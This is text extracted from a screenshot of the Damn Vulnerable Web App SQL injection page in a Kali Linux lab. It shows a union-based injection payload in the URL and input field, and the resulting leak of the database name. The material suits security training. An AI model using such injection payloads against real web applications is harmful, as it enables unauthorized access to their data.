 e
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
10.0.2.7/mutillidae/index
Damn Vulnerable Web A
10.0.2.7/dvwa/vulnerabilities/sqli/?id=1' union select database(),2%23&Submit=Submit#
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select database(),2#
First name: admin
Surname: admin
ID: 1' union select database(),2#
First name: dvwa
Surname: 2
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help